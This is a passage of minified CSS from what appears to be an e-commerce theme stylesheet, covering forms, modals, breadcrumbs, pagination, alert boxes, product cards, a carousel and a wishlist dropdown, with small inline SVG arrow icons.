.form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#525252;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#525252}.breadcrumb.current{color:#525252;cursor:default}.breadcrumb.current a{color:#525252;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#525252;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#525252;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#525252;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#525252;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#151515}.tab.is-active .tab-title{color:#151515;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#151515;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#525252;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#525252;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#151515}li.pagination-item--current a,li.pagination-item--current button{color:#151515;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#151515}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#151515;padding:1.875rem;display:block;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:26px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#525252}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#151515}.card-figcaption-button:hover{background-color:#fff;color:#151515}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#525252}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#151515;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#e0ab66;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #151515;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#151515}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#e0ab66}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#525252;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(202, 154, 92, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#525252;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:24px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:26px}}.modal-close{height:2rem;width:2rem;color:#2b2b2b;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#2b2b2b}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Overpass,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#151515;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.modal--alert .button-container .confirm:active{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #151515;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:21px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#525252}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 